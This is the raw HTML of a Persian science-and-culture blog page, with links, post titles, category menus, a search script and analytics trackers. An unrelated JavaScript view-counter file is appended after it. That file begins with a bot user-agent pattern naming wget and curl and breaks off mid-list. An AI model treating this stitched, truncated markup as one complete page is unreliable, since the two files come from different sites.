<li><a target="_blank" href="http://www.ferdosi-toosi.blogsky.com/">داستانهای شاهنامه</a></li>

<li><a target="_blank" href="http://www.mardeparse-sarbaz.loxblog.com/">پارسه تمدنی تا ابد جاودان</a></li>

<li><a target="_blank" href="http://ghuchan.loxblog.com/">قوچان شهر مرزداران</a></li>

<li><a target="_blank" href="http://dastaneshahnameh.mihanblog.com/">داستانهای شاهنامه</a></li>

<li><a target="_blank" href="http://www.ashkan2000.loxblog.com/">دوستانه فروم</a></li>

<li><a target="_blank" href="http://www.mastermgt.loxblog.com/">دختری از جنس آرامش</a></li>

<li><a target="_blank" href="http://www.gandomake.loxtarin.com/">هستی</a></li>

<li><a target="_blank" href="http://www.math01.lxb.ir/">شگفتی های ریاضی</a></li>

<li><a target="_blank" href="http://www.navidkia.loxblog.com/">{عکس های عاشقانه.اهنگ های جدید..تمامی قسمت های کارتون باب اسفنجی.عکس های متحرک.و.....}</a></li>

<li><a target="_blank" href="http://www.fardanegar.loxblog.com/">آموزش دروس مطالعات علوم اجتماعي</a></li>

<li><a target="_blank" href="http://www.sound-tracks.loxblog.com/">معنای موسیقی</a></li>

<li><a target="_blank" href="http://www.masoud200.loxblog.com/">اخبار بازیها</a></li>

<li><a target="_blank" href="http://wznn.org/">شبکه خبری زرتشتیان جهان</a></li>

<li><a target="_blank" href="http://www.alapay919.lxb.ir/">ال اپای لیلان</a></li>

<li><a target="_blank" href="http://agriculture.loxblog.com/">کشاورزی نوین</a></li>

<li><a target="_blank" href="http://www.iranhotelonline.com">ایران هتل آنلاین</a></li>

<li><a target="_blank" href="http://www.mony.loxblog.com/">آرزوها</a></li>

<li><a target="_blank" href="http://MYTH.Tarikhema.ir">اساطیر و افسانه های تاریخ باستان</a></li>

<li><a target="_blank" href="http://cph-theory.persiangig.com/">پیدایش جهان cph</a></li>

<li><a target="_blank" href="http://www.2500s.loxblog.com/">سرزمین جاوید(احمد کسروی)</a></li>

<li><a target="_blank" href="http://soorena.loxblog.ir/">بنام خداوند مهر آفرین</a></li>

<li><a target="_blank" href="http://www.sahra26.loxblog.com/">only love</a></li>

<li><a target="_blank" href="http://amordad6485.blogfa.com/">امرداد</a></li>

<li><a target="_blank" href="http://www.ramin637.blogfa.com">نوايران</a></li>

<li><a target="_blank" href="http://www.novin-gps.ir">ردیاب خودرو</a></li>
<br>
</ul>
<ul>
<li>
<a title="The Best Designer Template" target="_blank" href="http://www.naztarin.com/weblog/index.htm">قالب وبلاگ</a></li>
</ul>
</td>
</tr>
</table><br>
<table border="0" width="100%" id="table35" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="rsmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
امکانات وبلاگ !<br>
</td>
</tr>
<tr>
<SCRIPT language=JavaScript>
var NS4 = (document.layers);    
var IE4 = (document.all);
var win = window;    
var n   = 0;
function findInPage(str) {
var txt, i, found;
if (str == "")
return false;
if (NS4) {
if (!win.find(str))
while(win.find(str, false, true))
n++;
else
n++;
if (n == 0)
alert("Not found.");
}
if (IE4) {
txt = win.document.body.createTextRange();
for (i = 0; i <= n && (found = txt.findText(str)) != false; i++) {
txt.moveStart("character", 1);
txt.moveEnd("textedit");
}
if (found) {
txt.moveStart("character", -1);
txt.findText(str);
txt.select();
txt.scrollIntoView();
n++;
}
else {
if (n > 0) {
n = 0;
findInPage(str);
}
else
alert("عبارت مورد نظر در وبلاگ وجود ندارد!");
}
}
return false;
}
</SCRIPT>

<td class="menu_content" height="54"><FORM name=search onsubmit="return findInPage(this.string.value);" style="margin:0px;padding:0px">
<p style="text-align: center">
<input onchange="n = 0;" name="string" class=box style="width:165; height:20" dir="rtl" size="25"><br>
<input type=submit value="جستجو" class="btn" style="width: 65; height: 25"></FORM>
</td>
</tr>
<tr>
<td class="menu_content">
<p style="text-align: center">
<A 
onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.NazTarin.com');" 
href="javascript:void(0)">
<IMG height=17 
alt="اينجا را صفحه خانگي خود كنید" 
src="http://www.mahtarin.com/weblog/images/HomePage.gif" width=17 border="0"></A>
<a href="mailto:">
<IMG height=17 
alt="تماس با من" src="http://www.mahtarin.com/weblog/images/Mailv.gif" 
width=16 border="0"></a> <A class=mainlevel 
href="javascript:window.external.AddFavorite('http://scientific.alborz.loxtarin.com','علمی فرهنگی')">
<IMG 
height=16 alt="اضافه کردن اینجا به علاقه مندیها" 
src="http://www.mahtarin.com/weblog/images/favorite.png" width=16 border="0"></A><span dir="rtl">
<a title="صفحه RSS را اینجا ببینید" href="http://scientific.alborz.loxtarin.com/rss.php">
<img border="0" src="http://www.mahtarin.com/weblog/images/rsslogo.png" width="14" height="14"></a> </span><br>
<br>
</td>
</tr>
</table><br>
</div></td>
<td width="56%" align="center" valign="top" style="padding-top: 10px; padding-bottom: 5px">
<script language='javascript'>
BlogComments=[];
</script>
<script>
try{var CommentID=new Array;}catch(e){}


SendComment=function(a){try{window.open('/commenting/?blogid=scientific.alborz&timezone=273601&postid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};



SendProComment=function(a){try{window.open('/commenting/?blogid=scientific.alborz&timezone=273601&propostid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};


</script>
<script>
//function showUser(str) {
  
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else { // code for IE6, IE5
    xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');
  }
  xmlhttp.onreadystatechange=function() {
    if (xmlhttp.readyState==4 && xmlhttp.status==200) {
		
	  
	  
	  var responsec = xmlhttp.responseText;
	  var updatec = new Array();
	  updatec = responsec.split('|');
	  
	  var IE = (document.all) ? 1 : 0;
    var DOM = 0; 
    if (parseInt(navigator.appVersion) >=5) {DOM=1};

for (var i=0;i<9;i++)
{ 
   if(document.getElementById('counter'+i)){
    if (DOM) {
       
	   
	    var viewer = document.getElementById('counter'+i);
        viewer.innerHTML = updatec[i];
    }  else if(IE) {
        document.all['counter'+i].innerHTML = updatec[i];
     }	
	}
}


  

    }
  }
  xmlhttp.open('GET','/important/livecounter.php?wid=273601&ads=5',true);
  xmlhttp.send();
</script>
<p align="center"><font color="#000000" size="2">
 <font color="#777777">&#1589;&#1601;&#1581;&#1607; &#1602;&#1576;&#1604;</font>  <span class="pagination_current"><b id=tpage>1</b></span>  <a title=2 href=/pages/1>2</a>  <a title=3 href=/pages/2>3</a>  <a title=4 href=/pages/3>4</a>  <a title=5 href=/pages/4>5</a>  ... <a href=/pages/232>233</a>  <a href=/pages/1>&#1589;&#1601;&#1581;&#1607; &#1576;&#1593;&#1583;</a> 
</font></p></td>
<div style="width:100%">
<td width="22%" align="center" valign="top" style="padding-left: 5px; padding-top: 10px; padding-right:5px"><div id="nav">
<BlogProfile>
<table border="0" width="100%" id="table21" class="rmenu" style="border-collapse: collapse" height="82">
<tr>
<td class="tmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
درباره وبلاگ<br>
</td>
</tr>
<tr>
<BlogProfile>
<td class="ax" height="39">
<center><a href='/profile.php'> <img src="users/scientific.alborz.jpg"> </a></center></td>
</tr>
<tr>
<td class="menu_content" style="padding: 5px">

<div>
	به تارنمای جندی شاپور البرز خوش آمدید.
دانشگاه گندی شاپور در عصر خود بزرگترین مرکز فرهنگی شد. دانشجویان و استادان از اکناف جهان بدان روی می‌آوردند. مسیحیان نسطوری در آن دانشگاه پذیرفته شدند و ترجمه سریانی‌های آثار یونانی در طب وفلسفه را به ارمغان آوردندنو افلاطونیها در آنجا بذر صوفی گری کاشتند. سنت طبی هندوستان، ایران، سوریه و یونان در هم آمیخت و یک مکتب درمانی شکوفا را به وجود آورد.
</div>
</BlogProfile></td>
</tr>
</table><br></BlogProfile>
<BlogLastPostsBlock>
<table border="0" width="100%" id="table37" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="tmenu">
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7"> <span lang="fa">عناوین آخرین مطالب</span></td>
</tr>
<tr>
<td class="menu_content">
<ul>	<li><a title="آخرین داستان:هنر پویانمایی در خدمت اسطوره های ایرانی" href="http://scientific.alborz.loxtarin.com/post/2130/آخرین داستان:هنر پویانمایی در خدمت اسطوره های ایرانی.htm">آخرین داستان:هنر پویانمایی در خدمت اسطوره های ایرانی</a></li><li><a title="برند بربری Burberry ؛ شیک و شطرنجی" href="http://scientific.alborz.loxtarin.com/post/2129/برند بربری Burberry ؛ شیک و شطرنجی.htm">برند بربری Burberry ؛ شیک و شطرنجی</a></li><li><a title="سریعترین قطار دنیا" href="http://scientific.alborz.loxtarin.com/post/2128/سریعترین قطار دنیا.htm">سریعترین قطار دنیا</a></li><li><a title="چرا مبتلایان به کرونا را روی شکم می‌خوابانند؟" href="http://scientific.alborz.loxtarin.com/post/2127/چرا مبتلایان به کرونا را روی شکم می‌خوابانند؟.htm">چرا مبتلایان به کرونا را روی شکم می‌خوابانند؟</a></li><li><a title="ماهیت کرونای جدید(COVID 19) و مقابله با آن" href="http://scientific.alborz.loxtarin.com/post/2126/ماهیت کرونای جدید(COVID 19) و مقابله با آن.htm">ماهیت کرونای جدید(COVID 19) و مقابله با آن</a></li><li><a title="فاصله چشم با تلویزیون چقدر باید باشد؟" href="http://scientific.alborz.loxtarin.com/post/2125/فاصله چشم با تلویزیون چقدر باید باشد؟.htm">فاصله چشم با تلویزیون چقدر باید باشد؟</a></li><li><a title="ایستگاه فضایی؛ همراه با زنان فضانورد" href="http://scientific.alborz.loxtarin.com/post/2124/ایستگاه فضایی؛ همراه با زنان فضانورد.htm">ایستگاه فضایی؛ همراه با زنان فضانورد</a></li><li><a title="آلمان از دام رکود اقتصادی گریخت" href="http://scientific.alborz.loxtarin.com/post/2123/آلمان از دام رکود اقتصادی گریخت.htm">آلمان از دام رکود اقتصادی گریخت</a></li><li><a title="دانشمندان مخمرهایی با عطر گل رز تولید کردند" href="http://scientific.alborz.loxtarin.com/post/2122/دانشمندان مخمرهایی با عطر گل رز تولید کردند.htm">دانشمندان مخمرهایی با عطر گل رز تولید کردند</a></li><li><a title="آیا تماشای زیاد تلویزیون باعث ابتلا به بیماری دمانس می‌شود؟" href="http://scientific.alborz.loxtarin.com/post/2121/آیا تماشای زیاد تلویزیون باعث ابتلا به بیماری دمانس می‌شود؟.htm">آیا تماشای زیاد تلویزیون باعث ابتلا به بیماری دمانس می‌شود؟</a></li><li><a title="محیط زیست هوشمند، دنیایی بهتر؟" href="http://scientific.alborz.loxtarin.com/post/2120/محیط زیست هوشمند، دنیایی بهتر؟.htm">محیط زیست هوشمند، دنیایی بهتر؟</a></li><li><a title="بزرگ‌ترین هواپیمای جهان" href="http://scientific.alborz.loxtarin.com/post/2119/بزرگ‌ترین هواپیمای جهان.htm">بزرگ‌ترین هواپیمای جهان</a></li><li><a title="پيكارگر پيروز در حق رای زنان" href="http://scientific.alborz.loxtarin.com/post/2118/پيكارگر پيروز در حق رای زنان.htm">پيكارگر پيروز در حق رای زنان</a></li><li><a title="غافلگیری در جوایز  گلدن گلوب ۲۰۱۹" href="http://scientific.alborz.loxtarin.com/post/2117/غافلگیری در جوایز  گلدن گلوب ۲۰۱۹.htm">غافلگیری در جوایز  گلدن گلوب ۲۰۱۹</a></li><li><a title="خط بریل:توانمند شدن نابینایان در نوشتن" href="http://scientific.alborz.loxtarin.com/post/2116/خط بریل:توانمند شدن نابینایان در نوشتن.htm">خط بریل:توانمند شدن نابینایان در نوشتن</a></li><li><a title="افشای رازهای تازه از فواید قهوه؛ تحقیقات جدید چه می‌گویند؟" href="http://scientific.alborz.loxtarin.com/post/2115/افشای رازهای تازه از فواید قهوه؛ تحقیقات جدید چه می‌گویند؟.htm">افشای رازهای تازه از فواید قهوه؛ تحقیقات جدید چه می‌گویند؟</a></li><li><a title="نسل تازه‌ای از سوخت‌های طبیعی در راه است" href="http://scientific.alborz.loxtarin.com/post/2114/نسل تازه‌ای از سوخت‌های طبیعی در راه است.htm">نسل تازه‌ای از سوخت‌های طبیعی در راه است</a></li><li><a title="پرو : کشفی بی‌سابقه در قاره آمریکا؛ قربانگاه ۱۴۰ کودک برملا شد" href="http://scientific.alborz.loxtarin.com/post/2113/پرو : کشفی بی‌سابقه در قاره آمریکا؛ قربانگاه ۱۴۰ کودک برملا شد.htm">پرو : کشفی بی‌سابقه در قاره آمریکا؛ قربانگاه ۱۴۰ کودک برملا شد</a></li><li><a title="تغییرات آب و هوایی ژانویه ۲۰۱۸ از نگاه ماهواره «کوپرنیکوس»" href="http://scientific.alborz.loxtarin.com/post/2112/تغییرات آب و هوایی ژانویه ۲۰۱۸ از نگاه ماهواره «کوپرنیکوس».htm">تغییرات آب و هوایی ژانویه ۲۰۱۸ از نگاه ماهواره «کوپرنیکوس»</a></li><li><a title="سقوط هواپیمای تهران‌-یاسوج:حوادث دست ازسر ایران بر نمی دارد" href="http://scientific.alborz.loxtarin.com/post/2111/سقوط هواپیمای تهران‌-یاسوج:حوادث دست ازسر ایران بر نمی دارد.htm">سقوط هواپیمای تهران‌-یاسوج:حوادث دست ازسر ایران بر نمی دارد</a></li><li><a title="کیوی داروی همه دردها" href="http://scientific.alborz.loxtarin.com/post/2110/کیوی داروی همه دردها.htm">کیوی داروی همه دردها</a></li><li><a title="کشف مقبره ۴ هزار ساله یک زن کاهن در مصر" href="http://scientific.alborz.loxtarin.com/post/2109/کشف مقبره ۴ هزار ساله یک زن کاهن در مصر.htm">کشف مقبره ۴ هزار ساله یک زن کاهن در مصر</a></li><li><a title="بازبینی پرونده مرگ مشکوک ناتالی وود؛ رابرت واگنر در مظان اتهام" href="http://scientific.alborz.loxtarin.com/post/2108/بازبینی پرونده مرگ مشکوک ناتالی وود؛ رابرت واگنر در مظان اتهام.htm">بازبینی پرونده مرگ مشکوک ناتالی وود؛ رابرت واگنر در مظان اتهام</a></li><li><a title="مردان نیز یائسه می‌شوند" href="http://scientific.alborz.loxtarin.com/post/2107/مردان نیز یائسه می‌شوند.htm">مردان نیز یائسه می‌شوند</a></li><li><a title="نفت نشت یافته از نفتکش «سانچی» به سواحل ژاپن رسید" href="http://scientific.alborz.loxtarin.com/post/2106/نفت نشت یافته از نفتکش «سانچی» به سواحل ژاپن رسید.htm">نفت نشت یافته از نفتکش «سانچی» به سواحل ژاپن رسید</a></li><li><a title="سیاست در مشت زیبایی؛ آیا خوش‌قیافه‌ها بیشتر رأی می‌آورند؟" href="http://scientific.alborz.loxtarin.com/post/2104/سیاست در مشت زیبایی؛ آیا خوش‌قیافه‌ها بیشتر رأی می‌آورند؟.htm">سیاست در مشت زیبایی؛ آیا خوش‌قیافه‌ها بیشتر رأی می‌آورند؟</a></li><li><a title="جولین آسانژ شهروند رسمی اکوادور شد" href="http://scientific.alborz.loxtarin.com/post/2103/جولین آسانژ شهروند رسمی اکوادور شد.htm">جولین آسانژ شهروند رسمی اکوادور شد</a></li><li><a title="تسلیت به هموطنان گرامی کرمانشاهی" href="http://scientific.alborz.loxtarin.com/post/2102/تسلیت به هموطنان گرامی کرمانشاهی.htm">تسلیت به هموطنان گرامی کرمانشاهی</a></li><li><a title="ثروت کلان چین از فضولات الکترونیکی غرب" href="http://scientific.alborz.loxtarin.com/post/2101/ثروت کلان چین از فضولات الکترونیکی غرب.htm">ثروت کلان چین از فضولات الکترونیکی غرب</a></li><li><a title="خلیج همیشه پارسPERSIAN GULF FOREVER" href="http://scientific.alborz.loxtarin.com/post/2100/خلیج همیشه پارسPERSIAN GULF FOREVER.htm">خلیج همیشه پارسPERSIAN GULF FOREVER</a></li><li><a title="حسادت سم عشق است و رابطه را ویران می‌کند" href="http://scientific.alborz.loxtarin.com/post/2099/حسادت سم عشق است و رابطه را ویران می‌کند.htm">حسادت سم عشق است و رابطه را ویران می‌کند</a></li><li><a title="دلایل اصلی مرگ و میر در جهان" href="http://scientific.alborz.loxtarin.com/post/2098/دلایل اصلی مرگ و میر در جهان.htm">دلایل اصلی مرگ و میر در جهان</a></li><li><a title="تندیس ناپیرآسو:شاهکاری از عیلامیان باستان" href="http://scientific.alborz.loxtarin.com/post/2097/تندیس ناپیرآسو:شاهکاری از عیلامیان باستان.htm">تندیس ناپیرآسو:شاهکاری از عیلامیان باستان</a></li><li><a title="دارايي آدم ها" href="http://scientific.alborz.loxtarin.com/post/2096/دارايي آدم ها.htm">دارايي آدم ها</a></li><li><a title="دروازه خورشید(برتر از علم)" href="http://scientific.alborz.loxtarin.com/post/2095/دروازه خورشید(برتر از علم).htm">دروازه خورشید(برتر از علم)</a></li><li><a title="زندگي در ۲۰۲۲ چگونه خواهد بود؟" href="http://scientific.alborz.loxtarin.com/post/2094/زندگي در ۲۰۲۲ چگونه خواهد بود؟.htm">زندگي در ۲۰۲۲ چگونه خواهد بود؟</a></li><li><a title="دیوار نوشت 14" href="http://scientific.alborz.loxtarin.com/post/2093/دیوار نوشت 14.htm">دیوار نوشت 14</a></li><li><a title="تصاویری از جهان زیر آب" href="http://scientific.alborz.loxtarin.com/post/2092/تصاویری از جهان زیر آب.htm">تصاویری از جهان زیر آب</a></li><li><a title="#childlabour #کودکان_کار" href="http://scientific.alborz.loxtarin.com/post/2091/#childlabour #کودکان_کار.htm">#childlabour #کودکان_کار</a></li><li><a title="شکایت استالونه از شرکت فیلمسازی برادران وارنر" href="http://scientific.alborz.loxtarin.com/post/2090/شکایت استالونه از شرکت فیلمسازی برادران وارنر.htm">شکایت استالونه از شرکت فیلمسازی برادران وارنر</a></li></ul>
</td>
</tr>
</table><br>
</BlogLastPostsBlock>
<BlogCategoriesBlock>
<table border="0" width="100%" id="table32" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="tmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
موضوعات<br>
</td>
</tr>
<tr>
<td class="menu_content">
<ul>
<li><a href="http://scientific.alborz.loxtarin.com/cat/1/0/جام جهان نما.htm"><b>جام جهان نما</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/8/0/ایران زمین.شخصیت ها.به یاد ماندنیها..htm"><b>ایران زمین.شخصیت ها.به یاد ماندنیها.</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/2/0/پزشکی.سلامتی.زیبایی.htm"><b>پزشکی.سلامتی.زیبایی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/6/0/فضا- فیزیک- کوانتوم.htm"><b>فضا- فیزیک- کوانتوم</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/3/0/تاریخ و باستانشناسی.htm"><b>تاریخ و باستانشناسی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/5/0/طبیعت-محیط زیست.htm"><b>طبیعت-محیط زیست</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/4/0/کشاورزی.زیست شناسی.ژنتیک..htm"><b>کشاورزی.زیست شناسی.ژنتیک.</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/11/0/اتومبيل - موتورسيكلت.وسایل نقلیه.htm"><b>اتومبيل - موتورسيكلت.وسایل نقلیه</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/10/0/هنر.موسیقی.مد.دکوراسیون.معماری.htm"><b>هنر.موسیقی.مد.دکوراسیون.معماری</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/9/0/آمار و ارقام.htm"><b>آمار و ارقام</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/19/0/باکس آفیس.فیلم.انیمیشن.htm"><b>باکس آفیس.فیلم.انیمیشن</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/22/0/اینترنت و کامپیوتر-موبایل.htm"><b>اینترنت و کامپیوتر-موبایل</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/13/0/جانداران.htm"><b>جانداران</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/18/0/انرژی.htm"><b>انرژی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/17/0/جهان آینده.علم و تخیل..htm"><b>جهان آینده.علم و تخیل.</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/20/0/نانو تکنولوژی.htm"><b>نانو تکنولوژی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/25/0/زمین شناسی.htm"><b>زمین شناسی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/26/0/رباتیک.هوش مصنوعی.htm"><b>رباتیک.هوش مصنوعی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/21/0/ورزش.htm"><b>ورزش</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/23/0/تسلیحات.htm"><b>تسلیحات</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/24/0/دانلود مطالب PDF.htm"><b>دانلود مطالب PDF</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/28/0/زندگی- خانه داری.htm"><b>زندگی- خانه داری</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/29/0/شیمی.بیوشیمی.htm"><b>شیمی.بیوشیمی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/32/0/دنیای آب.htm"><b>دنیای آب</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/33/0/علم یا افسانه.برتر از علم.htm"><b>علم یا افسانه.برتر از علم</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/27/0/همایش.htm"><b>همایش</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/30/0/متالورژی و خوردگی.htm"><b>متالورژی و خوردگی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/34/0/دانلود داستانهای علمی -تخیلی.htm"><b>دانلود داستانهای علمی -تخیلی</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/35/0/دیوارنوشت قلب و اندیشه.htm"><b>دیوارنوشت قلب و اندیشه</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/36/0/اساطیر.افسانه ها.htm"><b>اساطیر.افسانه ها</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/37/0/زیبایی کودکان.htm"><b>زیبایی کودکان</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/38/0/واژگان و دانستنیها.htm"><b>واژگان و دانستنیها</b></a></li>
<li><a href="http://scientific.alborz.loxtarin.com/cat/39/0/نگاه ویژه.htm"><b>نگاه ویژه</b></a></li>
</ul>
</td>
</tr>
</table><br>
</BlogCategoriesBlock>
<BlogAuthorsBlock>
<table border="0" width="100%" id="table33" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="tmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
نویسنده ها<br>
</td>
</tr>
<tr>
<td class="menu_content">
<ul>
<li><a href="http://scientific.alborz.loxtarin.com/posts/user.php?u=admin">پیمان کیان.</a></li> 
</ul>
</td>
</tr>
</table><br>
</BlogAuthorsBlock>
<table border="0" width="100%" id="table36" class="rmenu" style="border-collapse: collapse">
<tr>
<td class="tmenu" >
<img border="0" src="http://www.mahtarin.com/weblog/images/bullet2.gif" width="9" height="7">
طراح قالب<br>
</td>
</tr>
<tr>
<td class="menu_content">
<font color="#ffffff"><a target="_blank" href="http://naztarin.com/weblog/fall.htm" target="_blank" style="text-decoration: none">
    <p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right">
	<font style="FONT-SIZE: 8pt" color="#000000">فال حافظ</font></p>
    </a><font style="FONT-SIZE: 8pt">
    <a target="_blank" href="http://naztarin.com/weblog/index.htm" target="_blank" style="text-decoration: none">
    <p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right">
	<font color="#000000">قالب های نازترین</font></p>
	<p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right"><font style="FONT-SIZE: 8pt" color="#ffffff">
    <a target="_blank" href="http://naztarin.com/weblog/sms.htm" target="_blank" style="text-decoration: none">
    <font color="#000000">جوک و اس ام اس</font></a></font></p>
    <center dir="rtl">
    <font style="FONT-SIZE: 8pt" color="#ffffff">
    <p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right">
    <a href="http://Www.sharghi.net" style="text-decoration: none">
	<font color="#000000">جدید ترین 
	سایت عکس</font></a></p>
    <center dir="rtl">
	<p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right">
    <a href="http://www.kafkon.com/" style="text-decoration: none">
	<font color="#000000">زیباترین سایت 
	ایرانی</font></a></font></font></font><font style="FONT-SIZE: 8pt"></a></p>
    <font color="#ffffff">
    <center dir="rtl">
    <p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right">
    <a style="text-decoration: none" target="_blank" href="http://www.naztarin.com/">
    <font color="#000000">نازترین عکسهای ایرانی</font></a></p>
    <center dir="rtl">
	<p dir="rtl" style="margin-top: 3px; margin-bottom: 3px" align="right">
    <font style="FONT-SIZE: 8pt" color="#ffffff">
    <a style="text-decoration: none" href="http://www.LoxBlog.Com/">
	<font color="#000000">بهترین 
	سرویس وبلاگ دهی</font></a></font></p></font>
<P align=center>Template By: <font color="#ffffff"> 
<a href="http://naztarin.com/" style="text-decoration: none">
<font color="#000000">NazTarin.Com</font></a></P>
    </center>
    </center>
    </center>
    </center></font></font>
<P align=center> </P>
</tr>
</table>
</div>
</td>
</tr>
</table>
</td>
<td style="width: 25; background-image: url('http://www.mahtarin.com/weblog/images/shadr.png'); background-repeat: repeat-y; background-position-x: left" rowspan="2"> </td>
</tr>
<tr>
<td style="border-left-width: 1px; border-right-width: 1px; border-bottom-width: 1px; background-image: url('http://www.mahtarin.com/weblog/images/bg2.gif')">
<center><font size="2">CopyRight| 2009 , <a href="http://scientific.alborz.loxtarin.com">
<font color="#000000">scientific.alborz.LoxBlog.Com </font> </a>  , All Rights Reserved <br> Powered By 
<b> <a href="http://www.LoxBlog.Com"><font color="#000000">LoxBlog.Com</font></a> </b> | Template By: 
</font><b><font size="2"><a href="http://www.naztarin.com/">
<font color="#000000">NazTarin.Com</font></a></font></center>
</b>
</tr>
</table>
</div>
</body>
</html>








<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52170159-2', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>document.write(unescape('%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E'));</script><a href='http://www.histats.com' target='_blank' title='website statistics' ><script  type='text/javascript' >try {Histats.start(1,1408941,4,0,0,0,'00000000');Histats.track_hits();} catch(err){};</script></a><noscript><a href='http://www.histats.com' target='_blank'><img  src='http://sstatic1.histats.com/0.gif?1408941&101' alt='website statistics' border='0'></a></noscript>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://professorjtj.github.io/js/viewscount.js
body_size: 4574
content:
(function(docpointer) {
	var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata 